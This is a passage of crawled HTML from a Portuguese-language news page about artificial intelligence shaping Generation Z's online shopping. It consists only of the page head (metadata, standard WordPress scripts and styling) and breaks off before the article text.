

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/a-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/
body_size: 34054
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>A mente por trás da compra: como a inteligência artificial está influenciando o consumo da Geração Z no e-commerce &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; A mente por trás da compra: como a inteligência artificial está influenciando o consumo da Geração Z no e-commerce" href="https://www.jornaldosudoeste.com/a-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h3.gb-headline-19304e47{text-align:center;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > 